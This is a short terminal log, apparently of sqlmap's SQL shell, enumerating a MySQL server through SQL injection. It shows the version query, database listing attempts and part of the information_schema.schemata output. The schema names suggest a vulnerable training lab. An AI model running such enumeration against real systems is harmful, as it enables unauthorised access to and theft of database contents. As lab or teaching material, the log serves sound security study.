 [09:01:40] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> @@version
[09:02:56] [INFO] fetching SQL query output: '@@version'
[09:02:58] [WARNING] reflective value(s) found and filtering out
@@version:    '5.1.41-3ubuntu12.6-log'
sql-shell> show databases;
[09:04:23] [INFO] fetching SQL SELECT statement query output: 'show databases'
[09:04:24] [WARNING] something went wrong with full UNION technique (could be because of limitation on
retrieved number of entries)
show databases; [1]:
sql-shell> select * from information_schema.schemata;
[09:05:10] [INFO] fetching SQL SELECT statement query output: 'select * from information_schema.schemat
a'
[09:05:10] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names i
tself
[09:05:10] [INFO] fetching columns for table 'schemata' in database 'information_schema'
[09:05:12] [INFO] the query with expanded column name(s) is: SELECT CATALOG_NAME, DEFAULT_CHARACTER_SET
_NAME, DEFAULT_COLLATION_NAME, SCHEMA_NAME, SQL_PATH FROM information_schema.schemata
select * from information_schema.schemata; [34]:
[*]  , utf8, utf8_general_ci, information_schema,
[*]  , latin1, latin1_swedish_ci, .svn,
[*]  , latin1, latin1_swedish_ci, bricks,
[*]  , latin1, latin1_swedish_ci, bwapp,
[*]  , latin1, latin1_swedish_ci, citizens,